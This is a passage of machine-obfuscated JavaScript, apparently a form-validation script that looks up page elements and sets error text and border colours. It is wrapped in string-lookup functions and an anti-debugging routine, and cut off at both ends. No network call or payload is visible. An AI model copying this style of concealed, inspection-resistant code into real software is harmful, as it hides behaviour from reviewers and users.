x725)+_0x2557e7(0x8d9,0x848,0x895,0x933,0x7a0)+_0x1d8971(0x8b7,0x957,0xbd9,0xa25,0x8e5)+_0x287476(0x77b,0x419,0x499,0x688,0x509)+_0x2557e7(0x251,0x2ee,0x5b4,0x281,0x472)+_0x2557e7(0x34c,0x583,0x30a,0x1d1,0x3e7)+_0x4c2e44(0x5ec,0x5b4,0x6ae,0x856,0x757)+_0x1d8971(0x9f0,0x982,0x912,0xac0,0x8f4)+_0x287476(0x3a7,0x546,0x3aa,0x5d3,0x35c)+_0x1d8971(0x9f0,0x831,0x98a,0x815,0x9a2)+_0x287476(0x880,0x53e,0x94c,0x7c1,0x5e3)+_0x1d8971(0x566,0x6ca,0x7c7,0x709,0x637)+_0x287476(0x944,0x824,0x5e1,0x761,0x698)+_0x4c2e44(0x61f,0x2f6,0x3b3,0x36f,0x1d7)+_0x5a2dcb(0x93,0x1fd,0x1d6,0x69,0x1d1)+_0x5a2dcb(0x35c,0x483,0x66f,0x654,0x376)+_0x5a2dcb(0x409,0x469,0x699,0x5f2,0x35b)+_0x1d8971(0x817,0x957,0x838,0xa51,0xb37)+_0x4c2e44(0x66f,0x57d,0x58b,0x3df,0x5ef)+_0x287476(0x731,0xa5c,0xaf8,0x92e,0x7ef)+_0x4c2e44(0x346,0x620,0x58b,0x555,0x768)+_0x2557e7(0x396,0x774,0x83a,0x60a,0x5f5)+_0x1d8971(0x7e2,0x996,0x924,0x780,0x888)+_0x5a2dcb(0x577,0x3d3,0x565,0x64c,0x302)+_0x4c2e44(0x4b6,0x726,0x556,0x7b0,0x553)+_0x4c2e44(0x311,0x46a,0x512,0x4a7,0x386)+_0x4c2e44(0x488,0x233,0x33d,0x1ee,0x120)+_0x2557e7(0x6e4,0x4ae,0x8cc,0x73a,0x65b)+_0x2557e7(0x5d1,0x7dd,0x61c,0x9ce,0x824)+_0x287476(0x52a,0x50b,0x406,0x675,0x4c8)+_0x2557e7(0x84c,0x7a3,0x78a,0x83a,0x5cd)+_0x4c2e44(0x3d3,0x509,0x368,0x2f2,0x492)+_0x2557e7(0x858,0x75d,0x652,0x8ca,0x674)+_0x5a2dcb(0x5dc,0x469,0x4f9,0x3a4,0x39a)+_0x2557e7(0x8a0,0x9bc,0x9b0,0x875,0x7a0)+_0x1d8971(0x89a,0x957,0xb07,0xa7d,0xb30)+_0x2557e7(0x77c,0x426,0x41f,0x8d0,0x65e)+_0x5a2dcb(0x28d,0xe9,0x22e,-0x21,-0x97)+_0x4c2e44(0x69e,0x4aa,0x6a9,0x827,0x775)+_0x2557e7(0x7d4,0x64c,0x673,0x63c,0x7a0)+_0x5a2dcb(0x2e9,0x469,0x4a4,0x4ff,0x38a)+_0x2557e7(0x609,0x9f0,0x68d,0x990,0x7a0)+_0x1d8971(0xb6a,0xa15,0xabe,0x7c2,0xb38)+_0x1d8971(0x3ed,0x66d,0x42a,0x595,0x6d2)+_0x287476(0x8f7,0x521,0x819,0x703,0x8cc)+_0x287476(0xab2,0x7fa,0xa8d,0x92e,0x9ac)+_0x287476(0x3c7,0x687,0x43f,0x5e7,0x7da)+_0x5a2dcb(0x59b,0x4b4,0x294,0x508,0x418)+_0x287476(0x811,0x881,0x729,0x92e,0xba4)+_0x1d8971(0x473,0x610,0x6f5,0x786,0x554)+_0x5a2dcb(0x48a,0x4b4,0x61c,0x607,0x731)+_0x2557e7(0x825,0x57d,0x832,0x9dc,0x7a0)+'\x20'))),_0x1860ed[_0x287476(0x812,0xa07,0x86b,0x8ec,0x6f8)+'e'](),_0x36d190[_0x5a2dcb(0x473,0x264,0x152,0x494,0x4da)](_0x57f23a,_0x36d190[_0x1d8971(0x91c,0x92d,0xa93,0x8c7,0xa6a)],()=>{function _0x10c07a(_0x33e4c6,_0xf57f22,_0x2f5e7a,_0x49b4d0,_0x2d420d){return _0x287476(_0x33e4c6-0x2,_0xf57f22-0x165,_0x33e4c6,_0xf57f22- -0x2e3,_0x2d420d-0x124);}function _0x2989c0(_0x15429d,_0x382f2b,_0xb7bfba,_0x4d4847,_0x55355c){return _0x5a2dcb(_0x15429d-0x158,_0x55355c-0x241,_0x4d4847,_0x4d4847-0x143,_0x55355c-0x1f0);}function _0x4b98d7(_0x287e72,_0xd09463,_0x5cd445,_0x55751a,_0x13dcf2){return _0x2557e7(_0x287e72-0xf7,_0xd09463-0xee,_0x287e72,_0x55751a-0xbc,_0x55751a- -0x284);}function _0x326583(_0xc3783,_0x5d6621,_0x239bca,_0x232358,_0x25766f){return _0x5a2dcb(_0xc3783-0x106,_0x239bca-0xb8,_0x232358,_0x232358-0x2d,_0x25766f-0xc4);}function _0x3eb9b1(_0x5b3f43,_0xcc0e0c,_0x500d48,_0x193177,_0x3ec1bf){return _0x2557e7(_0x5b3f43-0x100,_0xcc0e0c-0x55,_0x500d48,_0x193177-0xa2,_0x193177-0x153);}_0x1b5e4f[_0x4b98d7(0x61c,0x63f,0x500,0x409,0x1c6)](_0x1b5e4f[_0x4b98d7(0x6a,0x2b8,0x52f,0x2ee,0x266)],_0x1b5e4f[_0x2989c0(0x34c,0x3e7,0x2ef,0x458,0x47c)])?Zvcwko[_0x326583(0x4f,0x3a2,0x229,0x276,0x3e8)](_0x1b6c98,-0x2b+0xb*0x33b+-0x235e):_0x1b5e4f[_0x326583(0x2b8,0x215,0x330,0x188,0x177)](_0x45622f);});else{const _0x15c835=_0x4aacc3[_0x4c2e44(0x7ee,0x687,0x578,0x352,0x78c)+_0x1d8971(0x9dc,0x8ec,0xb14,0xa0f,0x73a)+_0x4c2e44(0x410,0x282,0x460,0x23a,0x679)][_0x2557e7(0x71e,0x61f,0x404,0x6ab,0x678)+_0x4c2e44(0x41c,0x344,0x3da,0x4dc,0x221)+_0x1d8971(0x870,0xa2b,0xa1e,0xbd2,0xb35)](_0x1b5e4f[_0x2557e7(0x460,0x27f,0x3e2,0x4fe,0x4b0)]);_0x15c835[_0x287476(0xc78,0x8aa,0xaf3,0xa0f,0x8c4)+_0x2557e7(0x79e,0x6c2,0x3c5,0x4a3,0x637)+'t']='',_0x15c835[_0x5a2dcb(0x298,0x25a,0x17c,0x38b,0x315)][_0x1d8971(0xa33,0x7f8,0x7cc,0x8d9,0x68d)+'ay']=_0x1b5e4f[_0x2557e7(0x4f5,0x330,0x5ea,0x2e1,0x539)],_0x771983[_0x4c2e44(0x2d2,0x3dd,0x37c,0x3bc,0x214)][_0x2557e7(0x562,0x478,0x3d3,0x3ac,0x491)+_0x1d8971(0x8ee,0x706,0x73c,0x74c,0x5ee)+_0x4c2e44(0x3f2,0x5d5,0x55e,0x6d0,0x3a6)+'or']=_0x1b5e4f[_0x1d8971(0x8ed,0x833,0x89b,0x70f,0x7b5)];}}}else{const _0x32c14={'tlvFh':Zvcwko[_0x1d8971(0x738,0x860,0x8d0,0x89a,0x8fa)],'rsObA':Zvcwko[_0x287476(0x7df,0x6ae,0x7e7,0x5e1,0x531)],'ErtiH':function(_0x524561,_0x30302a){function _0x58a9d7(_0x20e83b,_0x244ffd,_0x3bb4d9,_0x32400b,_0x42407e){return _0x2557e7(_0x20e83b-0x98,_0x244ffd-0x1c5,_0x244ffd,_0x32400b-0xec,_0x20e83b- -0x1d0);}return Zvcwko[_0x58a9d7(0x2d8,0x19f,0x436,0x3ae,0x463)](_0x524561,_0x30302a);},'NSuuc':Zvcwko[_0x287476(0x8d6,0xb17,0x728,0x8fa,0x6f7)],'xKThd':function(_0x22d48e,_0x560af9){function _0x504999(_0x2875a2,_0x30c8a8,_0x3f6c6d,_0x314265,_0x28dd4b){return _0x2557e7(_0x2875a2-0xa,_0x30c8a8-0x71,_0x314265,_0x314265-0xe6,_0x2875a2- -0x100);}return Zvcwko[_0x504999(0x7ae,0x9aa,0x704,0x562,0x976)](_0x22d48e,_0x560af9);},'OTcMc':Zvcwko[_0x1d8971(0x8f6,0x87d,0xa9c,0x7e5,0x944)],'UtVHp':Zvcwko[_0x2557e7(0x8bd,0x568,0x5cb,0x5fd,0x789)],'cishe':function(_0x509c17){function _0x26e99f(_0xa785fc,_0x3fd0b9,_0x50fcfc,_0x3db238,_0x1e016c){return _0x1d8971(_0x3db238,_0x50fcfc- -0x5c0,_0x50fcfc-0x9c,_0x3db238-0xf9,_0x1e016c-0xcb);}return Zvcwko[_0x26e99f(0x5f7,0x6d4,0x4a2,0x264,0x6d8)](_0x509c17);}};Zvcwko[_0x4c2e44(0x47b,0x219,0x3a0,0x4f4,0x2e8)](_0x5e8c46,this,function(){function _0x461ffd(_0x4e4535,_0x1d42c7,_0x2ef9cd,_0xc4e744,_0x3bd90e){return _0x287476(_0x4e4535-0x78,_0x1d42c7-0x123,_0xc4e744,_0x4e4535- -0x331,_0x3bd90e-0x1aa);}const _0xf143c8=new _0x50bdc5(_0x32c14[_0x26669b(0x70d,0x881,0x672,0x7e3,0x9a5)]);function _0x40d01c(_0x56bb17,_0x1399ff,_0x1a2cc9,_0x1c81e9,_0x5c8f19){return _0x1d8971(_0x1399ff,_0x1c81e9- -0x3bf,_0x1a2cc9-0x12a,_0x1c81e9-0x18c,_0x5c8f19-0x14e);}function _0x26669b(_0x4a015d,_0x55208b,_0x496c6b,_0x566811,_0x3b82f2){return _0x5a2dcb(_0x4a015d-0xa2,_0x566811-0x4f5,_0x3b82f2,_0x566811-0x113,_0x3b82f2-0x50);}const _0x2b92dc=new _0x224841(_0x32c14[_0x7c0716(0x2fd,0x38b,0x8d,0x47e,0x124)],'i'),_0x57b4f2=_0x32c14[_0x7c0716(0x1bf,-0x95,0x14c,-0x6c,0x2f8)](_0x403472,_0x32c14[_0x5d36cb(0xff,0x196,0xb3,0x1cf,-0xb0)]);function _0x7c0716(_0x9bc53a,_0x3c15e5,_0x24f7ee,_0x1e401e,_0x2e37d6){return _0x1d8971(_0x3c15e5,_0x9bc53a- -0x667,_0x24f7ee-0xa5,_0x1e401e-0x73,_0x2e37d6-0x15b);}function _0x5d36cb(_0x2970a7,_0x55af54,_0x3eaa31,_0x48ceaa,_0x1997f5){return _0x4c2e44(_0x2970a7,_0x55af54-0xde,_0x3eaa31- -0x21c,_0x48ceaa-0xc2,_0x1997f5-0x155);}!_0xf143c8[_0x7c0716(0x171,0x380,0x3d7,-0xe2,0x30c)](_0x32c14[_0x5d36cb(0x28,0x32b,0x1c3,0x2d1,0x441)](_0x57b4f2,_0x32c14[_0x40d01c(0xfe,0x499,0x15a,0x29e,0x280)]))||!_0x2b92dc[_0x7c0716(0x171,-0x16,0x353,-0x94,0x23)](_0x32c14[_0x26669b(0x782,0x54b,0x8fd,0x7b2,0x70c)](_0x57b4f2,_0x32c14[_0x26669b(0x867,0x9a3,0xad1,0x994,0x734)]))?_0x32c14[_0x7c0716(0x1bf,0xfe,0x2f8,0x2e,0x390)](_0x57b4f2,'0'):_0x32c14[_0x26669b(0xc09,0xa42,0xade,0x9bb,0xb18)](_0x538d98);})();}});function _0x357f5c(_0x286661,_0x2368eb,_0x1d5701,_0x2fb75a,_0x29b372){return _0x26ba0a(_0x1d5701- -0x502,_0x2368eb,_0x1d5701-0xb0,_0x2fb75a-0x15f,_0x29b372-0xde);}function _0x45622f(){function _0x279fda(_0x2a1f98,_0x962cc8,_0x2f4126,_0x507447,_0x493d20){return _0x357f5c(_0x2a1f98-0x146,_0x493d20,_0x2f4126-0x5ea,_0x507447-0x11b,_0x493d20-0x16c);}function _0x134ec3(_0x35e9d4,_0x2a8c71,_0xcc9ea8,_0x5202c8,_0xb007ec){return _0x1a5af6(_0xb007ec-0x2ae,_0x2a8c71-0xe2,_0x35e9d4,_0x5202c8-0xf0,_0xb007ec-0xd1);}function _0x10bde3(_0x47da49,_0x3c6005,_0x278060,_0x59cbae,_0x2485c5){return _0x357f5c(_0x47da49-0x77,_0x47da49,_0x59cbae- -0x72,_0x59cbae-0xf3,_0x2485c5-0x4c);}const _0x3c2d67={'wJfcB':function(_0x36f178,_0xb18ed,_0x2bee7f){function _0x2449b9(_0x57d259,_0x4a4047,_0x4ae188,_0x3efef2,_0x299141){return _0x5d17(_0x4ae188-0xa3,_0x3efef2);}return _0x36d190[_0x2449b9(0x45c,0x166,0x2b5,0x448,0x3d0)](_0x36f178,_0xb18ed,_0x2bee7f);},'iBFHi':_0x36d190[_0x134ec3(0x89f,0x618,0xabd,0xacf,0x855)],'MAYPN':function(_0x2ce059,_0x3a8f18){function _0x279e2f(_0x472903,_0xec07bd,_0x258ca1,_0x2b9180,_0x368231){return _0x134ec3(_0x2b9180,_0xec07bd-0xd6,_0x258ca1-0x3d,_0x2b9180-0xea,_0x368231- -0x364);}return _0x36d190[_0x279e2f(0x56b,0x20b,0x425,0x3a4,0x409)](_0x2ce059,_0x3a8f18);},'OgCxA':_0x36d190[_0x279fda(0x983,0x6c1,0x8a0,0x986,0x8d1)],'CZQeT':_0x36d190[_0x279fda(0x677,0x5d1,0x608,0x842,0x67d)],'UInIL':_0x36d190[_0x134ec3(0x90d,0x9d3,0x8a8,0x908,0x7ca)],'ZePjH':_0x36d190[_0x10bde3(0x235,0x1b1,0x2c2,0x23a,0x24d)],'jgzaa':function(_0xe8ab0a,_0x2cb814){function _0x53bf5a(_0x551921,_0x416bcb,_0x390840,_0x277477,_0x2cd853){return _0x275f6b(_0x551921-0x1d7,_0x416bcb-0x21,_0x390840-0x1ec,_0x416bcb- -0x91,_0x277477);}return _0x36d190[_0x53bf5a(0x553,0x56a,0x52b,0x4fd,0x3d1)](_0xe8ab0a,_0x2cb814);},'Mxwjl':_0x36d190[_0x275f6b(0x53e,0x390,0x293,0x4aa,0x40e)],'awulA':_0x36d190[_0x496802(0x3fd,0x2e3,0x1c0,0x4d8,0x414)],'rUCvo':_0x36d190[_0x10bde3(0x252,0x1d5,-0x108,0x97,0x17b)],'oLLJj':function(_0x3a192a){function _0x12bf02(_0x24f6a6,_0x25d6be,_0x4363fa,_0x1baeaf,_0x3ecf63){return _0x496802(_0x4363fa,_0x25d6be-0x1f3,_0x4363fa-0x4b,_0x1baeaf-0x65,_0x3ecf63-0x253);}return _0x36d190[_0x12bf02(0x537,0x8f4,0x66c,0x536,0x685)](_0x3a192a);},'QQlVV':function(_0x3ef68c){function _0x3111ca(_0x55ee51,_0x75bfed,_0x5a3f60,_0x46ca9d,_0x511bf7){return _0x134ec3(_0x75bfed,_0x75bfed-0x161,_0x5a3f60-0x9e,_0x46ca9d-0xff,_0x5a3f60- -0x10e);}return _0x36d190[_0x3111ca(0x632,0x754,0x622,0x69c,0x607)](_0x3ef68c);},'iEyMz':function(_0x4ff0ff){function _0x1b7d50(_0x3a1c3c,_0x23c7b3,_0x134b25,_0x2e5c21,_0x5977b3){return _0x275f6b(_0x3a1c3c-0x144,_0x23c7b3-0x2c,_0x134b25-0x38,_0x3a1c3c- -0x225,_0x5977b3);}return _0x36d190[_0x1b7d50(0x5d9,0x5fa,0x38d,0x3c6,0x39e)](_0x4ff0ff);},'WxtHP':function(_0x50edb5){function _0x3f0d36(_0x54a7a2,_0x41a43f,_0x47f3c5,_0xb074e,_0x454736){return _0x496802(_0x454736,_0x41a43f-0x15a,_0x47f3c5-0x1ca,_0xb074e-0x125,_0x54a7a2- -0x22);}return _0x36d190[_0x3f0d36(0x383,0x541,0x144,0x339,0x2dd)](_0x50edb5);},'YEFNh':function(_0x2a3349,_0x3d6fb0){function _0x43c697(_0x260d7f,_0x2dfd30,_0x25696a,_0x1cf4ae,_0x39a4b7){return _0x496802(_0x260d7f,_0x2dfd30-0x3c,_0x25696a-0xe8,_0x1cf4ae-0x4b,_0x2dfd30-0x283);}return _0x36d190[_0x43c697(0x39d,0x4d3,0x5f9,0x368,0x2b5)](_0x2a3349,_0x3d6fb0);},'QaIcX':_0x36d190[_0x496802(0x498,0x414,0x4d3,0x3fb,0x3fc)],'UFzqD':_0x36d190[_0x279fda(0x606,0x473,0x505,0x463,0x44e)],'azkPe':function(_0x33f60a,_0x1e4313){function _0x59a8b7(_0x5734bc,_0x7cbac2,_0x256d72,_0x4630ff,_0x1ac9f5){return _0x496802(_0x4630ff,_0x7cbac2-0x121,_0x256d72-0x109,_0x4630ff-0x11b,_0x256d72- -0x246);}return _0x36d190[_0x59a8b7(0x4c,0x29b,0x20c,0x25b,0x17b)](_0x33f60a,_0x1e4313);},'opneH':_0x36d190[_0x279fda(0x7f5,0x608,0x7c6,0xa26,0x7b2)],'zyyRe':_0x36d190[_0x134ec3(0x4f0,0x39b,0x36c,0x6f6,0x588)],'yjBtY':function(_0xac6782,_0x1a1641,_0x3ee1c0){function _0x289972(_0x416316,_0x5e1c96,_0x2b7aac,_0x5bd10f,_0x4c4aab){return _0x10bde3(_0x2b7aac,_0x5e1c96-0x1,_0x2b7aac-0xd3,_0x5bd10f-0x3bd,_0x4c4aab-0x1b4);}return _0x36d190[_0x289972(0x18e,0x1b0,0x188,0x38f,0x4a6)](_0xac6782,_0x1a1641,_0x3ee1c0);},'EBsly':_0x36d190[_0x279fda(0xa57,0x968,0x955,0x863,0xa9e)],'IrIbR':function(_0x163a9f,_0x52f9fa){function _0x3e6142(_0x2f33f4,_0x5b9def,_0x5a0183,_0x14fa3b,_0x210954){return _0x134ec3(_0x210954,_0x5b9def-0xde,_0x5a0183-0xd5,_0x14fa3b-0x22,_0x5a0183- -0x488);}return _0x36d190[_0x3e6142(-0xd7,0x220,0x105,0x5b,-0xa8)](_0x163a9f,_0x52f9fa);},'mjcUi':_0x36d190[_0x275f6b(0x99d,0x787,0x6e6,0x868,0x600)],'MnQnV':function(_0x654d15,_0x1fc3b3){function _0x440b15(_0x16576f,_0x5ebdb7,_0x29ca82,_0x55387b,_0x18453c){return _0x134ec3(_0x18453c,_0x5ebdb7-0x1d1,_0x29ca82-0x63,_0x55387b-0x1f0,_0x5ebdb7- -0x3b9);}return _0x36d190[_0x440b15(0x377,0x3aa,0x253,0x22c,0x601)](_0x654d15,_0x1fc3b3);},'YVnpA':_0x36d190[_0x496802(0xa7,-0x6e,0x1ae,-0xc6,0xf6)],'Umyxm':_0x36d190[_0x279fda(0x710,0x787,0x717,0x55f,0x924)],'CZmsQ':function(_0xde5d7b,_0x8bb73e){function _0x115f8d(_0x4a4079,_0x773a3c,_0x135ba9,_0x2fde72,_0x3742a3){return _0x134ec3(_0x773a3c,_0x773a3c-0x26,_0x135ba9-0x108,_0x2fde72-0x1b7,_0x2fde72- -0x593);}return _0x36d190[_0x115f8d(0x29c,0x1a7,-0x220,0x51,0x229)](_0xde5d7b,_0x8bb73e);},'zTcBc':function(_0x404a57,_0x215657){function _0x2e823d(_0x1cbdeb,_0x44f8ed,_0x54d713,_0x409f36,_0x5102e1){return _0x496802(_0x54d713,_0x44f8ed-0x50,_0x54d713-0xf2,_0x409f36-0x16d,_0x409f36-0x132);}return _0x36d190[_0x2e823d(0x219,0x21f,0x472,0x205,-0x4f)](_0x404a57,_0x215657);},'AkDCH':_0x36d190[_0x275f6b(0x724,0x790,0x68d,0x722,0x6c1)],'zVMsf':function(_0x3a7dbf,_0xf623c5){function _0x3dd58f(_0x3152b2,_0x31e81e,_0x3906cf,_0x38ee52,_0x21c956){return _0x10bde3(_0x31e81e,_0x31e81e-0x1c,_0x3906cf-0x1a0,_0x3906cf-0x53c,_0x21c956-0x12b);}return _0x36d190[_0x3dd58f(0x5b2,0x662,0x593,0x5fc,0x546)](_0x3a7dbf,_0xf623c5);},'FLOyL':_0x36d190[_0x134ec3(0xbe6,0xbbf,0xbaa,0xab9,0x972)],'jrRdr':function(_0x12458b,_0x4ccbbb){function _0x75ee58(_0x585062,_0x1ecc70,_0x4002e2,_0x11439d,_0xf39a3d){return _0x10bde3(_0x11439d,_0x1ecc70-0xf0,_0x4002e2-0x14c,_0x4002e2-0x301,_0xf39a3d-0x23);}return _0x36d190[_0x75ee58(0x509,0x757,0x50a,0x2c9,0x73f)](_0x12458b,_0x4ccbbb);},'rrXOa':_0x36d190[_0x279fda(0x8a5,0x8a9,0x98a,0xacb,0xb36)],'rbJLn':function(_0xdb89a1,_0x15f71e){function _0x404075(_0x118dfd,_0x1c1bc3,_0x480f1d,_0x116fab,_0x4e0026){return _0x134ec3(_0x1c1bc3,_0x1c1bc3-0xc1,_0x480f1d-0xe0,_0x116fab-0x5e,_0x4e0026- -0x4c);}return _0x36d190[_0x404075(0x520,0x7c2,0x623,0x474,0x67b)](_0xdb89a1,_0x15f71e);},'nGiyg':function(_0x51bcab,_0x52d415,_0x27b140){function _0x54f5c6(_0x5b4283,_0x5cd3e1,_0xf5263d,_0x4ddcbd,_0x2b2a6a){return _0x10bde3(_0x5b4283,_0x5cd3e1-0x63,_0xf5263d-0x17a,_0x4ddcbd-0x2ac,_0x2b2a6a-0x109);}return _0x36d190[_0x54f5c6(0x1c2,0x73,0x117,0x17a,0x3db)](_0x51bcab,_0x52d415,_0x27b140);},'fKlnl':function(_0x26c567,_0x203749){function _0x247552(_0xf53627,_0x2ac415,_0x553ad7,_0x18bef4,_0x55d6b0){return _0x496802(_0xf53627,_0x2ac415-0xb8,_0x553ad7-0x186,_0x18bef4-0x1e2,_0x553ad7- -0x1a8);}return _0x36d190[_0x247552(-0x374,-0x262,-0x108,-0x148,-0x350)](_0x26c567,_0x203749);},'CpfyK':function(_0x21d874,_0x4031d2){function _0x422d17(_0x5cfa77,_0x28ea4e,_0x109884,_0x6ea5d2,_0x4b2109){return _0x496802(_0x28ea4e,_0x28ea4e-0xa6,_0x109884-0x1f1,_0x6ea5d2-0x1d2,_0x6ea5d2- -0x1d4);}return _0x36d190[_0x422d17(-0x1d1,0x7b,0x4b,0xc,0x18)](_0x21d874,_0x4031d2);},'iQZad':_0x36d190[_0x10bde3(0x0,-0x1c,0x1c2,0x17c,-0x4a)],'sxSan':_0x36d190[_0x496802(-0x12,0x2cf,0x34b,0xdb,0x215)],'dTSCd':_0x36d190[_0x279fda(0x819,0x89a,0x86a,0x9a8,0x7e0)],'tSCWA':_0x36d190[_0x134ec3(0x95a,0x7a8,0x76f,0x725,0x93c)],'zoJkl':_0x36d190[_0x10bde3(-0x90,-0x2a4,-0x308,-0xe2,0xa4)],'TRVwe':_0x36d190[_0x496802(0xcf,-0x16d,-0x75,-0x6b,0xba)],'FvRTv':_0x36d190[_0x275f6b(0x3e3,0x22f,0x4eb,0x3df,0x356)],'JGkyc':_0x36d190[_0x134ec3(0x6f0,0x804,0x8aa,0xa3c,0x830)],'HWxxe':_0x36d190[_0x275f6b(0xa51,0x86c,0x7ed,0x870,0x849)],'vAwsQ':function(_0x27c4a4,_0x4f6ede){function _0x8cde(_0x119a9c,_0x486ecb,_0x4ac9b3,_0x403cfc,_0x2eef15){return _0x10bde3(_0x2eef15,_0x486ecb-0x1b8,_0x4ac9b3-0xe1,_0x119a9c-0x488,_0x2eef15-0xab);}return _0x36d190[_0x8cde(0x4c0,0x638,0x428,0x3ca,0x2aa)](_0x27c4a4,_0x4f6ede);},'DKgyN':_0x36d190[_0x134ec3(0x5e8,0x3ee,0x64f,0x408,0x637)],'PObRs':function(_0x39e4b3,_0x323541,_0x262712){function _0x2ac7a1(_0x49e956,_0x5c6a7e,_0xccc21f,_0xa68d87,_0x6b1de5){return _0x10bde3(_0xccc21f,_0x5c6a7e-0x146,_0xccc21f-0x1f,_0xa68d87-0x25,_0x6b1de5-0x26);}return _0x36d190[_0x2ac7a1(-0x60,0x20c,0x3d9,0x1dd,0x2f9)](_0x39e4b3,_0x323541,_0x262712);},'OXSws':_0x36d190[_0x496802(0x49e,0x590,0x680,0x385,0x426)],'KEGfK':function(_0x45fcfc){function _0x4e2974(_0x442185,_0x17be8b,_0x39aaec,_0x1e56be,_0x6fb549){return _0x275f6b(_0x442185-0xc2,_0x17be8b-0x109,_0x39aaec-0x186,_0x442185-0x171,_0x17be8b);}return _0x36d190[_0x4e2974(0x649,0x765,0x50e,0x66d,0x457)](_0x45fcfc);}};function _0x275f6b(_0x152a82,_0x1e0c28,_0x9d8cd7,_0x50650c,_0x468ce9){return _0x19e2d9(_0x50650c-0x553,_0x1e0c28-0x8,_0x9d8cd7-0x18b,_0x468ce9,_0x468ce9-0x10b);}function _0x496802(_0x45c2ea,_0x4ee2b0,_0x26791e,_0x50541f,_0x7f5fdf){return _0x19e2d9(_0x7f5fdf-0x222,_0x4ee2b0-0x122,_0x26791e-0x26,_0x45c2ea,_0x7f5fdf-0x1c5);}if(_0x36d190[_0x134ec3(0x4f0,0x611,0x916,0x6ff,0x6c2)](_0x36d190[_0x496802(0x312,0xd6,0x142,0xc9,0x2e2)],_0x36d190[_0x275f6b(0x3ec,0x708,0x55d,0x613,0x73b)]))return _0x3c2d67[_0x279fda(0x33f,0x7c5,0x57b,0x7fe,0x384)](_0x4391f2,_0x3fb7c2,_0x3c2d67[_0x134ec3(0x417,0x4f3,0x57f,0x7e3,0x618)]),![];else{const _0x2de554=document[_0x496802(0x50a,0x2be,0x41e,0x4da,0x454)+_0x496802(0x38e,0xc3,0x583,0x3d7,0x337)+_0x275f6b(0x1e1,0x477,0x3cf,0x42e,0x502)](_0x36d190[_0x275f6b(0x49f,0x701,0x4d5,0x587,0x5aa)]),_0x2c7ded=document[_0x279fda(0x8ef,0xa3a,0x867,0x8b4,0x99e)+_0x134ec3(0x760,0xa7f,0x658,0x5e6,0x824)+_0x279fda(0x78d,0x398,0x510,0x751,0x636)](_0x36d190[_0x134ec3(0x62c,0x996,0xa20,0x6c1,0x7dd)]),_0x10c763=document[_0x10bde3(0xa4,-0x16,0x2c4,0x20b,0x27a)+_0x275f6b(0x72e,0x804,0x50e,0x668,0x828)+_0x134ec3(0x6fa,0x62a,0x703,0x408,0x5ea)](_0x36d190[_0x134ec3(0x4c2,0x335,0x5b5,0x4fe,0x5bb)]),_0x291ceb=document[_0x496802(0x38b,0x35a,0x6da,0x1e8,0x454)+_0x279fda(0x964,0x848,0x74a,0x557,0x4d7)+_0x275f6b(0x431,0x1c4,0x431,0x42e,0x3e1)](_0x36d190[_0x134ec3(0x80a,0x686,0xa96,0x9a2,0x895)]),_0xb1df02=document[_0x279fda(0x7f2,0xa7b,0x867,0x97f,0x780)+_0x279fda(0x972,0x677,0x74a,0x8e6,0x594)+_0x279fda(0x3cb,0x2d0,0x510,0x3db,0x752)](_0x36d190[_0x496802(0x105,0x369,-0x46,0x27b,0x1c1)]),_0x225200=(_0x1cebe7,_0x38f576)=>{function _0x1ee2a5(_0x364fe0,_0x4de7a4,_0x2c4ed7,_0x1f9a45,_0x24b2a9){return _0x275f6b(_0x364fe0-0x48,_0x4de7a4-0x148,_0x2c4ed7-0x5f,_0x364fe0- -0x433,_0x24b2a9);}function _0x34c7ec(_0x1b04b4,_0x1a9157,_0x580167,_0x485883,_0x5afad3){return _0x496802(_0x1b04b4,_0x1a9157-0xc5,_0x580167-0xef,_0x485883-0xed,_0x580167-0x383);}function _0x3a3a7c(_0x4ae54e,_0x460d30,_0x25abbf,_0x343d23,_0x38043d){return _0x279fda(_0x4ae54e-0x1c0,_0x460d30-0x120,_0x460d30- -0x588,_0x343d23-0x7c,_0x4ae54e);}function _0x3fbae3(_0x13e17a,_0xfe45c,_0xdafdea,_0x904751,_0x2362ac){return _0x10bde3(_0x2362ac,_0xfe45c-0xe1,_0xdafdea-0xd6,_0xfe45c- -0x15,_0x2362ac-0xe9);}function _0x24c166(_0x366b2f,_0xc039a1,_0x312160,_0xff8393,_0x4e94d0){return _0x134ec3(_0x4e94d0,_0xc039a1-0x31,_0x312160-0x3,_0xff8393-0xa9,_0x366b2f- -0x7ab);}if(_0x3c2d67[_0x3a3a7c(0x3cd,0x27d,0x173,0xb7,0x3ae)](_0x3c2d67[_0x3a3a7c(0xac,0x2f,0xf8,-0x2,-0xa3)],_0x3c2d67[_0x3a3a7c(-0xa1,0x2f,0x20b,0x14d,-0x7b)]))return![];else{const _0x10fcc7=_0x1cebe7[_0x34c7ec(0x945,0x90a,0x7c0,0x6aa,0x6f5)+_0x1ee2a5(0x2e3,0x312,0x2be,0x2c4,0x193)+_0x24c166(0x67,0x104,0xd2,-0x1fa,-0x1ae)][_0x24c166(0x6a,-0xd,0xe,0xcf,0x7c)+_0x24c166(-0x1f,0x1e0,0x190,-0x62,0x1be)+_0x3fbae3(0x4f0,0x2c6,0x4f3,0x15e,0xb0)](_0x3c2d67[_0x34c7ec(0x696,0x33b,0x54f,0x58e,0x43f)]);_0x10fcc7[_0x3a3a7c(0x284,0x3bc,0x15a,0x5bb,0x54a)+_0x34c7ec(0x859,0x4b9,0x66a,0x791,0x6b6)+'t']=_0x38f576,_0x10fcc7[_0x3fbae3(0xc2,-0x1d,0x10c,-0x125,-0x70)][_0x34c7ec(0x725,0x7bc,0x674,0x5e3,0x4c0)+'ay']=_0x3c2d67[_0x24c166(0x8a,0x19c,0x189,0x1e3,0x19e)],_0x1cebe7[_0x34c7ec(0x517,0x3f8,0x5c4,0x6f7,0x7fa)][_0x1ee2a5(0x3f,-0xb8,-0x8a,0x1bc,0x1a3)+_0x34c7ec(0x767,0x749,0x582,0x783,0x427)+_0x1ee2a5(0x321,0x1af,0x2a5,0x498,0x3d2)+'or']=_0x3c2d67[_0x1ee2a5(0x2aa,0x195,0x126,0x43e,0x505)];}},_0x5193b1=_0x1e18b2=>{function _0x6eaf6c(_0x18572d,_0x2e70ba,_0x391f0c,_0x4141c7,_0x3dcef5){return _0x10bde3(_0x3dcef5,_0x2e70ba-0x14f,_0x391f0c-0x3c,_0x391f0c-0x59c,_0x3dcef5-0x1f0);}function _0x711379(_0x45c5b0,_0x22f7b9,_0x275644,_0x377dac,_0x32fe3c){return _0x134ec3(_0x32fe3c,_0x22f7b9-0x11c,_0x275644-0x1a3,_0x377dac-0xb2,_0x45c5b0- -0x141);}const _0xc9ea7a={'ZrqSy':function(_0x2ea1d4,_0x2057ff){function 